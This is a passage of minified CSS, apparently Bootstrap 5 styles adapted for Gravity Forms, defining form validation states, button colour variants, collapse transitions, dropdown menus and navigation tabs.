.ginput_container_time>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_textarea .clear-multi .ginput_container_time>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_textarea .ginput_complex>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_textarea .ginput_complex>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_textarea .input-group>input:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .ginput_container_textarea .input-group>textarea:not(:focus):invalid,.was-validated .gform_wrapper .gform_body .input-group>select:not(:focus):invalid,.was-validated .input-group>.form-control:not(:focus):invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.was-validated .input-group>.form-select:not(:focus):invalid{z-index:4}.btn,.gform_wrapper .gform_body .gform_page_footer input.gform_button,.gform_wrapper .gform_body .gform_page_footer input.gform_next_button,.gform_wrapper .gform_body .gform_page_footer input.gform_previous_button,.gform_wrapper .gform_footer input.button{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.15),0 1px 1px rgba(0, 0, 0, 0.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn,.gform_wrapper .gform_body .gform_page_footer input.gform_button,.gform_wrapper .gform_body .gform_page_footer input.gform_next_button,.gform_wrapper .gform_body .gform_page_footer input.gform_previous_button,.gform_wrapper .gform_footer input.button{transition:none}}.btn:hover,.gform_wrapper .gform_body .gform_page_footer input.gform_button:hover,.gform_wrapper .gform_body .gform_page_footer input.gform_next_button:hover,.gform_wrapper .gform_body .gform_page_footer input.gform_previous_button:hover,.gform_wrapper .gform_footer input.button:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color)}.btn-check+.btn:hover,.gform_wrapper .gform_body .gform_page_footer .btn-check+input.gform_button:hover,.gform_wrapper .gform_body .gform_page_footer .btn-check+input.gform_next_button:hover,.gform_wrapper .gform_body .gform_page_footer .btn-check+input.gform_previous_button:hover,.gform_wrapper .gform_footer .btn-check+input.button:hover{color:var(--bs-btn-color);background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color)}.btn:focus-visible,.gform_wrapper .gform_body .gform_page_footer input.gform_button:focus-visible,.gform_wrapper .gform_body .gform_page_footer input.gform_next_button:focus-visible,.gform_wrapper .gform_body .gform_page_footer input.gform_previous_button:focus-visible,.gform_wrapper .gform_footer input.button:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:focus-visible+.btn,.gform_wrapper .gform_body .gform_page_footer .btn-check:focus-visible+input.gform_button,.gform_wrapper .gform_body .gform_page_footer .btn-check:focus-visible+input.gform_next_button,.gform_wrapper .gform_body .gform_page_footer .btn-check:focus-visible+input.gform_previous_button,.gform_wrapper .gform_footer .btn-check:focus-visible+input.button{border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,.gform_wrapper .gform_body .gform_page_footer .btn-check:checked+input.gform_button,.gform_wrapper .gform_body .gform_page_footer .btn-check:checked+input.gform_next_button,.gform_wrapper .gform_body .gform_page_footer .btn-check:checked+input.gform_previous_button,.gform_wrapper .gform_body .gform_page_footer :not(.btn-check)+input.gform_button:active,.gform_wrapper .gform_body .gform_page_footer :not(.btn-check)+input.gform_next_button:active,.gform_wrapper .gform_body .gform_page_footer :not(.btn-check)+input.gform_previous_button:active,.gform_wrapper .gform_body .gform_page_footer input.active.gform_button,.gform_wrapper .gform_body .gform_page_footer input.active.gform_next_button,.gform_wrapper .gform_body .gform_page_footer input.active.gform_previous_button,.gform_wrapper .gform_body .gform_page_footer input.gform_button:first-child:active,.gform_wrapper .gform_body .gform_page_footer input.gform_next_button:first-child:active,.gform_wrapper .gform_body .gform_page_footer input.gform_previous_button:first-child:active,.gform_wrapper .gform_body .gform_page_footer input.show.gform_button,.gform_wrapper .gform_body .gform_page_footer input.show.gform_next_button,.gform_wrapper .gform_body .gform_page_footer input.show.gform_previous_button,.gform_wrapper .gform_footer .btn-check:checked+input.button,.gform_wrapper .gform_footer :not(.btn-check)+input.button:active,.gform_wrapper .gform_footer input.active.button,.gform_wrapper .gform_footer input.button:first-child:active,.gform_wrapper .gform_footer input.show.button,:not(.btn-check)+.btn:active{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color)}.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,.gform_wrapper .gform_body .gform_page_footer .btn-check:checked+input.gform_button:focus-visible,.gform_wrapper .gform_body .gform_page_footer .btn-check:checked+input.gform_next_button:focus-visible,.gform_wrapper .gform_body .gform_page_footer .btn-check:checked+input.gform_previous_button:focus-visible,.gform_wrapper .gform_body .gform_page_footer :not(.btn-check)+input.gform_button:active:focus-visible,.gform_wrapper .gform_body .gform_page_footer :not(.btn-check)+input.gform_next_button:active:focus-visible,.gform_wrapper .gform_body .gform_page_footer :not(.btn-check)+input.gform_previous_button:active:focus-visible,.gform_wrapper .gform_body .gform_page_footer input.active.gform_button:focus-visible,.gform_wrapper .gform_body .gform_page_footer input.active.gform_next_button:focus-visible,.gform_wrapper .gform_body .gform_page_footer input.active.gform_previous_button:focus-visible,.gform_wrapper .gform_body .gform_page_footer input.gform_button:first-child:active:focus-visible,.gform_wrapper .gform_body .gform_page_footer input.gform_next_button:first-child:active:focus-visible,.gform_wrapper .gform_body .gform_page_footer input.gform_previous_button:first-child:active:focus-visible,.gform_wrapper .gform_body .gform_page_footer input.show.gform_button:focus-visible,.gform_wrapper .gform_body .gform_page_footer input.show.gform_next_button:focus-visible,.gform_wrapper .gform_body .gform_page_footer input.show.gform_previous_button:focus-visible,.gform_wrapper .gform_footer .btn-check:checked+input.button:focus-visible,.gform_wrapper .gform_footer :not(.btn-check)+input.button:active:focus-visible,.gform_wrapper .gform_footer input.active.button:focus-visible,.gform_wrapper .gform_footer input.button:first-child:active:focus-visible,.gform_wrapper .gform_footer input.show.button:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked:focus-visible+.btn,.gform_wrapper .gform_body .gform_page_footer .btn-check:checked:focus-visible+input.gform_button,.gform_wrapper .gform_body .gform_page_footer .btn-check:checked:focus-visible+input.gform_next_button,.gform_wrapper .gform_body .gform_page_footer .btn-check:checked:focus-visible+input.gform_previous_button,.gform_wrapper .gform_footer .btn-check:checked:focus-visible+input.button{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled,.gform_wrapper .gform_body .gform_page_footer fieldset:disabled input.gform_button,.gform_wrapper .gform_body .gform_page_footer fieldset:disabled input.gform_next_button,.gform_wrapper .gform_body .gform_page_footer fieldset:disabled input.gform_previous_button,.gform_wrapper .gform_body .gform_page_footer input.disabled.gform_button,.gform_wrapper .gform_body .gform_page_footer input.disabled.gform_next_button,.gform_wrapper .gform_body .gform_page_footer input.disabled.gform_previous_button,.gform_wrapper .gform_body .gform_page_footer input.gform_button:disabled,.gform_wrapper .gform_body .gform_page_footer input.gform_next_button:disabled,.gform_wrapper .gform_body .gform_page_footer input.gform_previous_button:disabled,.gform_wrapper .gform_footer fieldset:disabled input.button,.gform_wrapper .gform_footer input.button:disabled,.gform_wrapper .gform_footer input.disabled.button,fieldset:disabled .btn,fieldset:disabled .gform_wrapper .gform_body .gform_page_footer input.gform_button,fieldset:disabled .gform_wrapper .gform_body .gform_page_footer input.gform_next_button,fieldset:disabled .gform_wrapper .gform_body .gform_page_footer input.gform_previous_button,fieldset:disabled .gform_wrapper .gform_footer input.button{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity)}.btn-primary,.gform_wrapper .gform_body .gform_page_footer input.gform_button,.gform_wrapper .gform_footer input.button{--bs-btn-color:#fff;--bs-btn-bg:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0b5ed7;--bs-btn-hover-border-color:#0a58ca;--bs-btn-focus-shadow-rgb:49,132,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0a58ca;--bs-btn-active-border-color:#0a53be;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#0d6efd;--bs-btn-disabled-border-color:#0d6efd}.btn-secondary{--bs-btn-color:#fff;--bs-btn-bg:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#5c636a;--bs-btn-hover-border-color:#565e64;--bs-btn-focus-shadow-rgb:130,138,145;--bs-btn-active-color:#fff;--bs-btn-active-bg:#565e64;--bs-btn-active-border-color:#51585e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#6c757d;--bs-btn-disabled-border-color:#6c757d}.btn-success{--bs-btn-color:#fff;--bs-btn-bg:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#157347;--bs-btn-hover-border-color:#146c43;--bs-btn-focus-shadow-rgb:60,153,110;--bs-btn-active-color:#fff;--bs-btn-active-bg:#146c43;--bs-btn-active-border-color:#13653f;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#198754;--bs-btn-disabled-border-color:#198754}.btn-info{--bs-btn-color:#000;--bs-btn-bg:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#31d2f2;--bs-btn-hover-border-color:#25cff2;--bs-btn-focus-shadow-rgb:11,172,204;--bs-btn-active-color:#000;--bs-btn-active-bg:#3dd5f3;--bs-btn-active-border-color:#25cff2;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#0dcaf0;--bs-btn-disabled-border-color:#0dcaf0}.btn-warning{--bs-btn-color:#000;--bs-btn-bg:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffca2c;--bs-btn-hover-border-color:#ffc720;--bs-btn-focus-shadow-rgb:217,164,6;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffcd39;--bs-btn-active-border-color:#ffc720;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#ffc107;--bs-btn-disabled-border-color:#ffc107}.btn-danger{--bs-btn-color:#fff;--bs-btn-bg:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#bb2d3b;--bs-btn-hover-border-color:#b02a37;--bs-btn-focus-shadow-rgb:225,83,97;--bs-btn-active-color:#fff;--bs-btn-active-bg:#b02a37;--bs-btn-active-border-color:#a52834;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#dc3545;--bs-btn-disabled-border-color:#dc3545}.btn-light{--bs-btn-color:#000;--bs-btn-bg:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#d3d4d5;--bs-btn-hover-border-color:#c6c7c8;--bs-btn-focus-shadow-rgb:211,212,213;--bs-btn-active-color:#000;--bs-btn-active-bg:#c6c7c8;--bs-btn-active-border-color:#babbbc;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#f8f9fa;--bs-btn-disabled-border-color:#f8f9fa}.btn-dark,.gform_wrapper .gform_body .gform_page_footer input.gform_next_button,.gform_wrapper .gform_body .gform_page_footer input.gform_previous_button{--bs-btn-color:#fff;--bs-btn-bg:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#424649;--bs-btn-hover-border-color:#373b3e;--bs-btn-focus-shadow-rgb:66,70,73;--bs-btn-active-color:#fff;--bs-btn-active-bg:#4d5154;--bs-btn-active-border-color:#373b3e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#212529;--bs-btn-disabled-border-color:#212529}.btn-outline-primary{--bs-btn-color:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0d6efd;--bs-btn-hover-border-color:#0d6efd;--bs-btn-focus-shadow-rgb:13,110,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0d6efd;--bs-btn-active-border-color:#0d6efd;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0d6efd;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0d6efd;--bs-gradient:none}.btn-outline-secondary{--bs-btn-color:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#6c757d;--bs-btn-hover-border-color:#6c757d;--bs-btn-focus-shadow-rgb:108,117,125;--bs-btn-active-color:#fff;--bs-btn-active-bg:#6c757d;--bs-btn-active-border-color:#6c757d;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#6c757d;--bs-gradient:none}.btn-outline-success{--bs-btn-color:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#198754;--bs-btn-hover-border-color:#198754;--bs-btn-focus-shadow-rgb:25,135,84;--bs-btn-active-color:#fff;--bs-btn-active-bg:#198754;--bs-btn-active-border-color:#198754;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#198754;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#198754;--bs-gradient:none}.btn-outline-info{--bs-btn-color:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#0dcaf0;--bs-btn-hover-border-color:#0dcaf0;--bs-btn-focus-shadow-rgb:13,202,240;--bs-btn-active-color:#000;--bs-btn-active-bg:#0dcaf0;--bs-btn-active-border-color:#0dcaf0;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0dcaf0;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0dcaf0;--bs-gradient:none}.btn-outline-warning{--bs-btn-color:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffc107;--bs-btn-hover-border-color:#ffc107;--bs-btn-focus-shadow-rgb:255,193,7;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffc107;--bs-btn-active-border-color:#ffc107;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#ffc107;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#ffc107;--bs-gradient:none}.btn-outline-danger{--bs-btn-color:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#dc3545;--bs-btn-hover-border-color:#dc3545;--bs-btn-focus-shadow-rgb:220,53,69;--bs-btn-active-color:#fff;--bs-btn-active-bg:#dc3545;--bs-btn-active-border-color:#dc3545;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#dc3545;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#dc3545;--bs-gradient:none}.btn-outline-light{--bs-btn-color:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#f8f9fa;--bs-btn-hover-border-color:#f8f9fa;--bs-btn-focus-shadow-rgb:248,249,250;--bs-btn-active-color:#000;--bs-btn-active-bg:#f8f9fa;--bs-btn-active-border-color:#f8f9fa;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#f8f9fa;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#f8f9fa;--bs-gradient:none}.btn-outline-dark{--bs-btn-color:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#212529;--bs-btn-hover-border-color:#212529;--bs-btn-focus-shadow-rgb:33,37,41;--bs-btn-active-color:#fff;--bs-btn-active-bg:#212529;--bs-btn-active-border-color:#212529;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#212529;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#212529;--bs-gradient:none}.btn-link{--bs-btn-font-weight:400;--bs-btn-color:var(--bs-link-color);--bs-btn-bg:transparent;--bs-btn-border-color:transparent;--bs-btn-hover-color:var(--bs-link-hover-color);--bs-btn-hover-border-color:transparent;--bs-btn-active-color:var(--bs-link-hover-color);--bs-btn-active-border-color:transparent;--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-border-color:transparent;--bs-btn-box-shadow:0 0 0 #000;--bs-btn-focus-shadow-rgb:49,132,253;text-decoration:underline}.btn-link:focus-visible{color:var(--bs-btn-color)}.btn-link:hover{color:var(--bs-btn-hover-color)}.btn-lg,.gform_wrapper .gform_body .gform_page_footer input.gform_button,.gform_wrapper .gform_body .gform_page_footer input.gform_next_button,.gform_wrapper .gform_body .gform_page_footer input.gform_previous_button{--bs-btn-padding-y:0.5rem;--bs-btn-padding-x:1rem;--bs-btn-font-size:1.125rem;--bs-btn-border-radius:var(--bs-border-radius-lg)}.btn-sm,.gform_wrapper .gform_body .gform_page_footer input.gform_previous_button{--bs-btn-padding-y:0.25rem;--bs-btn-padding-x:0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius:var(--bs-border-radius-sm)}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--bs-dropdown-spacer)}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--bs-dropdown-spacer)}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--bs-dropdown-spacer)}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--bs-dropdown-spacer)}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:var(--bs-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--bs-dropdown-divider-bg);opacity:1}.dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0)}.dropdown-item:focus,.dropdown-item:hover{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);margin-bottom:0;font-size:.875rem;color:var(--bs-dropdown-header-color);white-space:nowrap}.dropdown-item-text{display:block;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);color:var(--bs-dropdown-link-color)}.dropdown-menu-dark{--bs-dropdown-color:#dee2e6;--bs-dropdown-bg:#343a40;--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-link-color:#dee2e6;--bs-dropdown-link-hover-color:#fff;--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-link-hover-bg:rgba(255, 255, 255, 0.15);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-header-color:#adb5bd}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);text-decoration:none;background:0 0;border:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default}.nav-tabs{--bs-nav-tabs-border-width:var(--bs-border-width);--bs-nav-tabs-border-color:var(--bs-border-color);--bs-nav-tabs-border-radius:var(--bs-border-radius);--bs-nav-tabs-link-hover-border-color:var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);--bs-nav-tabs-link-active-color:var(--bs-emphasis-color);--bs-nav-tabs-link-active-bg:var(--bs-body-bg);--bs-nav-tabs-link-active-border-color:var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);border-bottom:var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)}.nav-tabs .nav-link{margin-bottom:calc(-1 * var(--bs-nav-tabs-border-width));border:var(--bs-nav-tabs-border-width) solid transparent;border-top-left-radius:var(--bs-nav-tabs-border-radius);border-top-right-radius:var(--bs-nav-tabs-border-radius)}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:var(--bs-nav-tabs-link-hover-border-color)}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:var(--bs-nav-tabs-link-active-color);background-color:var(--bs-nav-tabs-link-active-bg);border-color:var(--bs-nav-tabs-link-active-border-color)}.nav-tabs .dropdown-menu{margin-top:calc(-1 * var(--bs-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0}.nav-pills{--bs-nav-pills-border-radius:var(--bs-border-radius);--bs-nav-pills-link-active-color:#fff;--bs-nav-pills-link-active-bg:#0d6efd}.nav-pills .nav-link{border-radius:var(--bs-nav-pills-border-radius)}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:var(--bs-nav-pills-link-active-color);background-color:var(--bs-nav-pills-link-active-bg)}.nav-underline{--bs-nav-underline-gap:1rem;--bs-nav-underline-border-width:0.125rem;--bs-nav-underline-link-active-color:var(--bs-emphasis-color);gap:var(--bs-nav-underline-gap)}.nav-underline .nav-link{padding-right:0;padding-left:0;border-bottom:var(--bs-nav-underline-border-width) solid transparent}.nav-underline .nav-link:focus,.nav-underline .nav-link:hover{border-bottom-color:currentcolor}.nav-underline .nav-link.active,.nav-underline .show>.nav-link{font-weight:700;color:var(--bs-nav-underline-link-active-color);border-bottom-color:currentcolor}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item 